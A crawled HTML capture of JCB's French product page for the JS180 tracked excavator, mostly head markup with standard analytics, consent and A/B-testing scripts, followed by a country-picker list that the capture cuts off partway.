

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/fr-FR/products/machines/pelles-sur-chenilles/js180/
body_size: 26328
content:



<!doctype html>
<html lang="fr" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "FR",
  "language_code": "fr",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '493d325a-d668-40c8-9451-7de25dbc93e0'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Premi&#xE8;re diapo',
        lastSlideMessage: 'Derni&#xE8;re diapo',
        nextSlideMessage: 'Diapo suivante',
        prevSlideMessage: 'Diapo pr&#xE9;c&#xE9;dente'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Fermer le menu',
        toggleAccessibilityTextWhenClosed: 'Ouvrir le menu'
        },
        iso: 'FR',
        countryName: 'France',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Pr&#xE9;c&#xE9;dent',
        nextPageMessage: 'Suivant',
        goToPageMessage: 'Aller &#xE0; la page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="FR" />
    <meta name="selected-country-value" content="France" />
    <meta name="selected-language" content="fr-FR" />


    <title>JS180 Pelles sur chenilles | JCB</title>

    <meta name="description" content="La pelle sur chenilles JCB JS180 correspond au mod&#xE8;le de 19 tonnes de notre gamme lourde des pelles sur chenilles." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/fr-FR/products/machines/pelles-sur-chenilles/js180/" />
    <meta property="og:title" content="JS180 Pelles sur chenilles | JCB" />
    <meta property="og:description" content="La pelle sur chenilles JCB JS180 correspond au mod&#xE8;le de 19 tonnes de notre gamme lourde des pelles sur chenilles." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/tracked-excavators/js180/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/tracked-excavators/js180/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/tracked-excavators/js180/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/pelles-sur-chenilles/js180/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/tracked-excavators/js180/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/grote-graafmachines/js180/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/pelles-sur-chenilles/js180/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:01 34 29 20 20"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Nous Contacter
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/fr-FR/recherche-de-concessionnaires/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Concessionnaires
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/fr-FR/Panier/"
                data-referrer-link-no-items="/fr-FR/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Panier</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Confirmez votre localisation</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">S&#xE9;lectionner le pays</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">S&#xE9;lectionnez un pays...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="S&#xE9;lectionnez un pays..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Allemagne</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Arabie Saoudite</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Arm&#xE9;nie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Autriche</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerba&#xEF;djan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahre&#xEF;n</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgique Fran&#xE7;ais</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgique N&#xE9;erlandais</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Bi&#xE9;lorussie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnie-Herz&#xE9;govine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
